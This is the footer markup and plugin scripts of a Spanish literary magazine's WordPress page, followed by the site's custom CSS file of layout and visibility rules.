<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/9788498184914-jpg/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6950513ca3014" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="5975" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/9788498184914-jpg/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6950513ca3014" value="fd9b0eb9be" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6950513ca3014" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6950513ca3014" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2F9788498184914-jpg%2F&amp;linkname=9788498184914.jpg%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2F9788498184914-jpg%2F&amp;linkname=9788498184914.jpg%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="module"  src="https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036
body_size: 294
content:
.mh-header-image {
  width: 700px;
  height: 200px;
  margin-left: 200px;
  margin-top: 10px;
}

.entry-thumbnail img {
  width: 1px;
}

.mh-header-title {
  font-size: 25px;
}

.mh-header-tagline {
  font-size: 13px;
}

.attachment-mh-magazine-lite-content.size-mh-magazine-lite-content.wp-post-image {
  width: 150px;
  margin-left: 80px;
}

p {
  text-align: justify;
}

.attachment-mh-magazine-lite-large.size-mh-magazine-lite-large.wp-post-image {
  width: 195px;
  margin-left: 50px;
}

.mh-meta.mh-posts-large-meta {
  visibility: hidden;
}

.mh-meta.mh-loop-meta {
  visibility: hidden;
}

.mh-copyright {
  visibility: hidden;
}

.mh-navigation.mh-main-nav.mh-container.mh-container-inner.mh-clearfix {
  font-size: 10px;
}

.attachment-mh-magazine-lite-medium.size-mh-magazine-lite-medium.wp-post-image {
  width: 90px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 9px;
  visibility: visible;
}

.woocommerce ul.products li.product .button {
  font-size: 10px;
}

.woocommerce div.product div.images img {
  width: 300px;
}

.woocommerce div.product .product_title {
  font-size: 20px;
}

.entry-content h2 {
  font-size: 1px;
}